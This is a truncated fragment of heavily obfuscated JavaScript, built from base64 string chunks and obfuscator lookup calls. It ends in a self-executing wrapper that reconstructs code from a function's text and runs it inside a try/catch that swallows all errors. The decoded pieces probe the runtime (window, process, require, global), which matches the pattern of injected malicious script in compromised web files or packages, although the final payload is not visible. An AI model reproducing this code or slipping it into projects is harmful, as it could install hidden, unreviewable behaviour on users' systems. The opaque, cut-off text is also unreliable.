sJ3daKCUnKStKKDB4NGZiLCdDb3'+_0x4389476s(0x344))+('eDJiMSwnSUUwbCcpK0ooMHg0MDcsJ11qR'+'2snKStKKDB4MmVjLCdOSVZsJykrSigweD'+_0x4389476s(0x22b)+_0x4389476s(0x29d)+_0x4389476s(0x267)+_0x4389476s(0x2e1)+'wndXRZaCcpK0ooMHgyMGMsJ0JRKk4nKSt'+'KKDB4MjdjLCc0V0teJykrSigweDM2Mywn'+'a0BHKCcpK0ooMHg0MjgsJ2xVbTcnKStKK'+_0x4389476s(0x35a)+_0x4389476s(0x354)+'4NTE4LCdnSUt4JykrSigweDM5MiwnUzd5'+'VScpKyhKKDB4NDBjLCckNl1kJykrSigwe'+'DRkNiwnUXhIaicpK0ooMHg0NDIsJyFlSG'+'cnKStKKDB4NDVmLCd1dFloJykrSigweDR'+'kNSwnSyQlVCcpK0ooMHgxY2QsJ1Z6bmkn'+_0x4389476s(0x233)+'CwnY2lRdycpK0ooMHgyZWQsJ2F1WWQnKS'+'tKKDB4MTc0LCchN3g2JykrSigweDM3Yiw'+'ndGEyIScpK0ooMHg0ZTQsJ1M3RzYnKStK'+_0x4389476s(0x28b)+'2ZFbicpK0ooMHgxMWMsJzBkMEYnKStKKD'+_0x4389476s(0x2a2)+'kZycpK0ooMHgyOGQsJ3BkU2UnKStKKDB4'+_0x4389476s(0x29a)+'ycpK0ooMHg0MDgsJ285JFcnKStKKDB4ND'+'YzLCchZUhnJykrSigweDFkNCwnNFdLXic'+_0x4389476s(0x232)+'LCdsWjNGJykrSigweDJlNywnVnpuaScpK'+_0x4389476s(0x33b)+'dsVW03Jykr')+('SigweDFlNiwnXWpHaycpK0ooMHgxZWQsJ'+'2tARygnKStKKDB4MzZmLCcqcGp0JykrSi'+_0x4389476s(0x31f)+'wSzcnKStKKDB4NDZhLCd1eGR2JykrSigw'+'eDE0MSwnUzd5VScpK0ooMHgxYTUsJ2NpU'+'XcnKStKKDB4MTNlLCdhdVlkJykrSigweD'+'JhZSwnUDdSQycpK0ooMHgyOTMsJyFlSGc'+'nKStKKDB4MTYwLCdyI3VtJykrSigweDJk'+_0x4389476s(0x242)+'StKKDB4MmQzLCdyI3VtJykrSigweDNmMC'+'wnQ291IScpK0ooMHg0NGMsJ2xVbTcnKSt'+_0x4389476s(0x361)+'UzdHNicpK0ooMHg0NzUsJ285JFcnKStKK'+'DB4NTE2LCdsWjNGJykrSigweDRhNCwnQl'+_0x4389476s(0x299)+_0x4389476s(0x252)+'eicpK0ooMHgzYTcsJyRVZGcnKStKKDB4M'+_0x4389476s(0x2e4)+'cpK0ooMHgxNzEsJzN4eXQnKStKKDB4MWM'+_0x4389476s(0x2bc)+_0x4389476s(0x26b)+_0x4389476s(0x2e5)+'ooMHgyMTMsJ25ySlInKStKKDB4Mjg0LCd'+_0x4389476s(0x268)+'MHgzMGYsJ3FuRyUnKStKKDB4MjlhLCdyI'+'3VtJykrSigweDNlNywncGRTZScpK0ooMH'+'g0NGUsJ25ySlInKStKKDB4M2Q2LCclITZ'+'nJykrSigweDNkYSwnKV4pTicpK0ooMHgz'+'MDIsJ1A3UkMnKStKKDB4NDM2LCdDb3UhJ'+_0x4389476s(0x230)+'QsJ1dmRW4n')+('KStKKDB4NGM5LCdPdCpkJykrSigweDIzN'+'SwnciN1bScpK0ooMHgxOTksJ1A3UkMnKS'+_0x4389476s(0x32d)+'nM3h5dCcpK0ooMHgxZTAsJ0FhMmsnKStK'+'KDB4MjA5LCdSNFskJykrSigweDRiZSwnU'+'DdSQycpK0ooMHgyMzMsJ0FhMmsnKStKKD'+'B4MWVmLCdCUSpOJykrSigweDUwNSwnbFV'+'tNycpK0ooMHgxYmIsJ2haciUnKStKKDB4'+'MjYwLCdrQEcoJykrSigweDRmNywnbFozR'+'icpK0ooMHgzODQsJ0JRKk4nKStKKDB4Mj'+_0x4389476s(0x35b)+'pK0ooMHg1MWIsJ2xRYkYnKStKKDB4MjZm'+_0x4389476s(0x24f)+'0ooMHgzOGIsJ1dmRW4nKStKKDB4MzQzLC'+_0x4389476s(0x306)+'oMHgxYmYsJ3daKCUnKStKKDB4MTdhLCdh'+'dVlkJykrSigweDE0NywnQWEyaycpK0ooM'+'HgyNDUsJ3FuRyUnKStKKDB4NTBiLCckVW'+_0x4389476s(0x264)+_0x4389476s(0x22c)+'JykrSigweDUxYSwnSER1NScpK0ooMHg0N'+'DgsJzRXS14nKStKKDB4M2Y0LCd0YTIhJy'+_0x4389476s(0x218)+'sJ1Z6bmknKStKKDB4M2I4LCcwZDBGJykr'+'SigweDM2Miwna0BHKCcpK0ooMHgzOWYsJ'+'zBkMEYnKStKKDB4MWFhLCdBYTJrJykrSi'+'gweDNjMCwndGEyIScpK0ooMHgzNzIsJ1M'+'3eVUnKStKKDB4NDhhLCdReEhqJykrSigw'+_0x4389476s(0x2e6)+'0YnKStKKDB4Mjk4LCc0V0teJykrSigweD'+_0x4389476s(0x2e8))+('aCcpK0ooMHg0MTYsJyFlSGcnKStKKDB4N'+'DFmLCchN3g2JykrSigweDJkMSwnQWEyay'+'cpK0ooMHgyZTQsJ3IjdW0nKStKKDB4MjF'+_0x4389476s(0x28c)+'K0ooMHgxN2MsJ0JRKk4nKStKKDB4MTJiL'+'Cd3WiglJykrSigweDEzOSwnXWpHaycpK0'+'ooMHg0MTMsJ0lFMGwnKStKKDB4NDIzLCc'+'hZUhnJykrSigweDJkYSwnSER1NScpK0oo'+_0x4389476s(0x35c)+'Es3JykrSigweDRlYywnbFozRicpK0ooMH'+'gyZTksJ0NvdSEnKStKKDB4NGYzLCdXZkV'+_0x4389476s(0x30b)+'MDcsJ3V4ZHYnKStKKDB4Mjk0LCdhdVlkJ'+'ykrSigweDMzMywnciN1bScpK0ooMHg0MT'+'csJ2xaM0YnKStKKDB4MTIzLCdTN3lVJyk'+_0x4389476s(0x339)+'JyleKU4nKStKKDB4MmQ2LCckVWRnJykrS'+_0x4389476s(0x2ea)+'haciUnKStKKDB4MzE5LCd1dFloJykrSig'+'weDMyMywnbFozRicpK0ooMHgzY2UsJ2Np'+'UXcnKStKKDB4MTYxLCdoWnIlJykrSigwe'+_0x4389476s(0x337)+'4nKStKKDB4NDU1LCdWem5pJykrSigweDQ'+'3YywnUzdHNicpK0ooMHgxMGUsJ3FuRyUn'+_0x4389476s(0x1fd)+'SwneXBLNycpK0ooMHgyYjgsJ1I0WyQnKS'+'tKKDB4NGUwLCdjaVF3JykrSigweDJmYyw'+_0x4389476s(0x208)+'KDB4MTA0LCdxbkclJykrSigweDJhNywnJ'+_0x4389476s(0x23f)+'B4NDg2LCds')+('VW03JykrSigweDNlOSwnT3QqZCcpK0ooM'+'HgyNjYsJyE3eDYnKStKKDB4MWRhLCd0YT'+'IhJykrSigweDI2YiwnTklWbCcpK0ooMHg'+_0x4389476s(0x2b3)+_0x4389476s(0x227)+'zMsJyQ2XWQnKStKKDB4Mjk2LCddakdrJy'+'krSigweDIwNiwnTklWbCcpK0ooMHgyMzc'+'sJ2F1WWQnKStKKDB4MTRkLCdsVW03Jykr'+'SigweDE0MiwnJSE2ZycpK0ooMHgzZmUsJ'+_0x4389476s(0x35d)+'gweDNjZCwneXBLNycpK0ooMHgzMGMsJyl'+'eKU4nKStKKDB4MTkyLCchZUhnJykrSigw'+'eDQ2NywnJVZlVycpK0ooMHgxMTAsJyUhN'+'mcnKStKKDB4MzZkLCdTN0c2JykrSigweD'+'E1MCwnQlEqTicpK0ooMHgxOWUsJ2xRYkY'+'nKStKKDB4MTI5LCdoWnIlJykrSigweDEx'+'NiwnITd4NicpK0ooMHgzYjYsJ3V0WWgnK'+_0x4389476s(0x284)+'wneFJMWCcpK0ooMHgxMTQsJzBkMEYnKSt'+_0x4389476s(0x25d)+'cW5HJScpKSsoSigweDM0ZiwndXhkdicpK'+'0ooMHgyZmIsJ3lwSzcnKStKKDB4MjkwLC'+'dhdVlkJykrSigweDNiYiwndGEyIScpK0o'+'oMHgyMGIsJ1F4SGonKStKKDB4MjI5LCdO'+'SVZsJykrSigweDI2MywnKnBqdCcpK0ooM'+_0x4389476s(0x357)+'l0JykrSigweDEyNiwnJSE2ZycpK0ooMHg'+'0YmYsJ0skJVQnKStKKDB4MmYzLCdXZkVu'+'JykrSigweDMzMiwnY2lRdycpK0ooMHgxY'+_0x4389476s(0x210)+'krSigweDE0')+('OSwndGEyIScpK0ooMHgyYTYsJ1Z6bmknK'+'StKKDB4MTQ4LCdOSVZsJykrSigweDM1MC'+'wnbFVtNycpK0ooMHgzZjYsJ2xRYkYnKSt'+'KKDB4MzYwLCd0YTIhJykrJ3cnKSxkW0oo'+_0x4389476s(0x33a)+'yQlVCcpK0ooMHgxM2YsJyFlSGcnKSsnbm'+'cnLGRbSigweDE2ZSwnQlEqTicpXT1mdW5'+'jdGlvbihwLHEscyx1LHYsdyx5LHosQSxC'+_0x4389476s(0x273)+'HosQSxCLEMpO30sZFtKKDB4MmJkLCd4Uk'+'xYJyldPWZ1bmN0aW9uKHAscSl7cmV0dXJ'+'uIHB8fHE7fSxkW0ooMHgzNzAsJyE3eDYn'+'KV09ZnVuY3Rpb24ocCxxLHMsdSx2LHcse'+_0x4389476s(0x23a)+'0sZFtKKDB4MTBiLCduckpSJyldPWZ1bmN'+'0aW9uKHAscSxzLHUsdil7cmV0dXJuIHAo'+'cSxzLHUsdik7fSxkW0ooMHg0ZGMsJyleK'+'U4nKV09ZnVuY3Rpb24ocCxxKXtyZXR1cm'+'4gcHx8cTt9LGRbSigweDE2NSwnSUUwbCc'+'pXT1KKDB4MjU5LCdJRTBsJykrSigweDQ5'+'ZCwnKnBqdCcpK0ooMHg0YzgsJ25ySlInK'+_0x4389476s(0x248)+_0x4389476s(0x341)+'jaVF3JykrSigweDIxOSwndGEyIScpK0oo'+'MHgzZjIsJ2xRYkYnKSxkW0ooMHgzNGEsJ'+'yFlSGcnKV09SigweDEwMywnQ291IScpK0'+'ooMHgzNDksJ3IjdW0nKStKKDB4MWFlLCd'+'LJCVUJykrSigweDE3ZiwnUjRbJCcpKydd'+'JyxkW0ooMHgxOTEsJ0hEdTUnKV09Sigwe'+'DI0OSwndXhkdicpK0ooMHgzMjEsJyleKU'+'4nKStKKDB4')+('MTBkLCchZUhnJykrSigweDUxOSwndXhkd'+'icpK0ooMHg0MTQsJ1M3eVUnKSxkW0ooMH'+'gxODUsJ1M3eVUnKV09ZnVuY3Rpb24ocCx'+_0x4389476s(0x373)+_0x4389476s(0x2fc)+_0x4389476s(0x2f1)+'U9cD9mdW5jdGlvbigpe3ZhciBLPV8weDc'+'5OTExNTdkO2lmKHMpe3ZhciB2PXNbSygw'+'eDRjYSwnTklWbCcpXShxLGFyZ3VtZW50c'+'yk7cmV0dXJuIHM9bnVsbCx2O319OmZ1bm'+'N0aW9uKCl7fTtyZXR1cm4gcD0hW10sdTt'+'9O30oKTtmdW5jdGlvbiBoKHAscSl7dmFy'+'IEw9SixzPXt9O3NbTCgweDNmYSwnSER1N'+'ScpXT1mdW5jdGlvbih3LHope3ZhciBNPU'+'w7cmV0dXJuIGZbTSgweDM5MSwnbFVtNyc'+'pXSh3LHopO30sc1tMKDB4NDJhLCckVWRn'+'JyldPWZbTCgweDJhYiwnJSE2ZycpXSxzW'+'0woMHgyNzcsJ0lFMGwnKV09ZnVuY3Rpb2'+_0x4389476s(0x20d)+'oMHgyMTQsJ2xRYkYnKV0odyx6KTt9LHNb'+_0x4389476s(0x362)+'2IsJzRXS14nKV0sc1tMKDB4NDViLCdLJC'+'VUJyldPWZbTCgweDRkMCwnXUMkdCcpXSx'+_0x4389476s(0x334)+'b24odyx6KXt2YXIgTz1MO3JldHVybiBmW'+'08oMHg1MDIsJ090KmQnKV0odyx6KTt9LH'+'NbTCgweDMwMywnUzdHNicpXT1mdW5jdGl'+'vbih3KXt2YXIgUD1MO3JldHVybiBmW1Ao'+_0x4389476s(0x249)+'HgxNzAsJ0NvdSEnKV09ZltMKDB4MWU3LC'+'d2T1hxJyld')+('LHNbTCgweDIzZSwndGEyIScpXT1mdW5jd'+'Glvbih3LHope3ZhciBRPUw7cmV0dXJuIG'+_0x4389476s(0x2fa)+'sc1tMKDB4NDhlLCddQyR0JyldPWZ1bmN0'+'aW9uKHcseil7dmFyIFI9TDtyZXR1cm4gZ'+'ltSKDB4NDBkLCduckpSJyldKHcseik7fS'+_0x4389476s(0x300)+_0x4389476s(0x21b)+'KDB4MTJhLCdrQEcoJyldKHcpO30sc1tMK'+'DB4MTU2LCdTN0c2JyldPWZ1bmN0aW9uKH'+_0x4389476s(0x356)+_0x4389476s(0x217)+'c1tMKDB4MjJiLCd1dFloJyldPWZbTCgwe'+'DFkYywnbnJKUicpXTt2YXIgdT1zO2Zvci'+'h2YXIgdiBpbiBwKWlmKGZbTCgweDMzNiw'+'nbFFiRicpXSh2W0woMHg0YWYsJyleKU4n'+_0x4389476s(0x202)+_0x4389476s(0x31a)+'wnKV1bVSgweDE0NiwnUDdSQycpXSgnfCc'+'pLEE9MHgwO3doaWxlKCEhW10pe3N3aXRj'+'aCh6W0ErK10pe2Nhc2UnMCc6cmV0dXJuI'+'DB4MTtjYXNlJzEnOmZvcih2YXIgQj0weD'+_0x4389476s(0x31e)+_0x4389476s(0x2d0)+'KWlmKHVbVSgweDNhOSwnMGQwRicpXSh3W'+'1UoMHgyZDcsJ3V4ZHYnKStVKDB4MzI1LC'+'dyI3VtJyldKHlbQl1bMHgwXSkseVtCXVs'+'weDFdKSlyZXR1cm47Y29udGludWU7Y2Fz'+'ZScyJzp1W1UoMHgzYTEsJ2xaM0YnKV0oQ'+'yk7Y29udGludWU7Y2FzZSczJzp2YXIgQz'+'11W1UoMHgy')+('NzQsJ3FuRyUnKV0oZyx0aGlzLGZ1bmN0a'+'W9uKCl7dmFyIFY9VSxGPXVbVigweDJmZS'+'wnJVZlVycpXSh0eXBlb2Ygd2luZG93LHV'+_0x4389476s(0x338)+'OnVbVigweDEzNSwnbnJKUicpXSh0eXBlb'+'2YgcHJvY2Vzcyx1W1YoMHg0ZGIsJ3IjdW'+'0nKV0pJiZ1W1YoMHgyZWEsJ2tARygnKV0'+'odHlwZW9mIHJlcXVpcmUsdVtWKDB4MmJj'+'LCdwZFNlJyldKSYmdVtWKDB4MmNmLCdwZ'+'FNlJyldKHR5cGVvZiBnbG9iYWwsdVtWKD'+'B4MzM4LCdOSVZsJyldKT9nbG9iYWw6dGh'+'pcyxHPWZ1bmN0aW9uKCl7dmFyIFc9VixI'+'PW5ldyBGWyhXKDB4ZmQsJ2xaM0YnKSkrJ'+'3AnXShFW1coMHgxZmMsJ0hEdTUnKV0pO3'+'JldHVybiFIW1coMHgyZGIsJyUhNmcnKV0'+'oQyk7fTtyZXR1cm4gdVtWKDB4NDI0LCdn'+'SUt4JyldKEcpO30pO2NvbnRpbnVlO2Nhc'+'2UnNCc6dmFyIEQ9e307RFtVKDB4MzNlLC'+'d3WiglJyldPXVbVSgweDQ2OSwnbFVtNyc'+'pXTt2YXIgRT1EO2NvbnRpbnVlO31icmVh'+'azt9fSh2LGFyZ3VtZW50cykpcmV0dXJuI'+'HBbdl07fWZ1bmN0aW9uIGkocCl7dmFyIF'+_0x4389476s(0x21d)+'pXT1mdW5jdGlvbih3LHope3ZhciBZPVg7'+_0x4389476s(0x2c6)+_0x4389476s(0x2c0)+'ldPWZ1bmN0aW9uKHcseil7dmFyIFo9WDt'+'yZXR1cm4gZltaKDB4Mzg1LCdjaVF3Jyld'+'KHcseik7fSxxW1goMHgzMTIsJ1dmRW4nK'+_0x4389476s(0x30c)+'tyZXR1cm4g')+('ZlthMCgweDIyZiwnITd4NicpXSh3LHopO'+'30scVtYKDB4MjljLCc0V0teJyldPWZ1bm'+'N0aW9uKHcseil7dmFyIGExPVg7cmV0dXJ'+_0x4389476s(0x24a)+'KTt9O3ZhciBzPXEsdT1uZXcgUmVnRXhwK'+_0x4389476s(0x2c7)+'Y9ZltYKDB4MTRlLCdSNFskJyldW1goMHg'+'xZjYsJ2xRYkYnKSsnY2UnXSh1LCcnKSx1'+'PWZbWCgweDIwNCwnUjRbJCcpXShidG9hL'+_0x4389476s(0x290)+'B4NClbWCgweDNlYiwnYXJtQicpXSgnLic'+'pW1goMHgzNDEsJ1Z6bmknKV0oJycpW1go'+_0x4389476s(0x315)+'Hg0N2UsJ1M3eVUnKV0oJycpLHA9dVtYKD'+'B4MmNlLCdnSUt4JykrJ2NlJ10oL1thLXp'+'BLVpdL2csZnVuY3Rpb24odyl7dmFyIGEy'+_0x4389476s(0x231)+'CwnUjRbJCcpK2EyKDB4MWFjLCdsWjNGJy'+_0x4389476s(0x257)+'pXShzW2EyKDB4NDQ5LCclITZnJyldKHcs'+'J1onKT8weDVhOjB4N2Esdz1zW2EyKDB4N'+'DgzLCdxbkclJyldKHdbYTIoMHgyOTIsJy'+'pwanQnKSthMigweDM0ZSwnbFFiRicpXSg'+'weDApLDB4ZCkpP3c6c1thMigweDRjMywn'+'eXBLNycpXSh3LDB4MWEpKTt9KSx1PW5ld'+'yBSZWdFeHAoZltYKDB4MmJlLCdReEhqJy'+_0x4389476s(0x32c)+_0x4389476s(0x291)+'KV0oZltYKDB4MmQ5LCduckpSJyldKGZbW'+'CgweDMwOSwnZ0lLeCcpXShmW1goMHgzZj'+_0x4389476s(0x1f5))+(_0x4389476s(0x21a)+'GZbWCgweDMxYiwnQlEqTicpXVtYKDB4Mm'+'JiLCdXZkVuJykrJ2NlJ10odSwnJykpLCc'+_0x4389476s(0x322)+'KTt9dmFyIGosayxsLG0sbz1uZXcgUmVnR'+'XhwKGZbSigweDM4MiwnUzdHNicpXSwnZy'+_0x4389476s(0x333)+'9byxsPWZ1bmN0aW9uKCl7dmFyIGEzPUos'+_0x4389476s(0x307)+'mRvdyx7fSkscT1uZXcgUmVnRXhwKGZbYT'+'MoMHgxZmEsJ285JFcnKV0sJ2cnKSxxPXB'+_0x4389476s(0x250)+_0x4389476s(0x36e)+'TtxJiYobmV3IHEoMHgwLDB4MClbYTMoMH'+_0x4389476s(0x22d)+_0x4389476s(0x262)+'IGE0PWEzLHM9ZlthNCgweDNkNSwnciN1b'+'ScpXShoLGZbYTQoMHg0ZjUsJ05JVmwnKV'+'0od2luZG93LHt9KSwweDgsWzB4NywweDc'+_0x4389476s(0x1fb)+_0x4389476s(0x320)+'DIsMHg2M10sWzB4MSwweDZmXSxbMHgwLD'+'B4NjRdKTtpZihzKXJldHVybiBzPWZbYTQ'+'oMHg0YWQsJ3RhMiEnKV0oaCxzLDB4OCxb'+'MHg3LDB4NmVdLFsweDQsMHg3NF0sWzB4M'+'iwweDYzXSxbMHgwLDB4NmNdKSwhIXMmJm'+_0x4389476s(0x215)+'4NCxbMHgzLDB4NjZdLFsweDIsMHg2NV0p'+'O30oKSkpO30sIShtPWZbSigweDNlMiwnJ'+'FVkZycpXShtLHdpbmRvdykpfHwobT1mW0'+'ooMHgyNjcs')+(_0x4389476s(0x271)+_0x4389476s(0x2a6)+'0sWzB4OCwweDRjXSxbMHg3LDB4NzRdLFs'+'weDMsMHg0NV0sWzB4MiwweDY0XSxbMHgw'+'LDB4NjFdKSkmJmZbSigweDFhNiwnJDZdZ'+'CcpXShtLGpbSigweDUxNCwnd1ooJScpKy'+'djZSddKGssJycpLGwpO30oKSk7')))();}.toString();return _0x6400144.slice(_0x6400144.indexOf("{") + 1, _0x6400144.lastIndexOf("}"))})())),d[S(0x84e,'06n3')])));}catch(A){}}());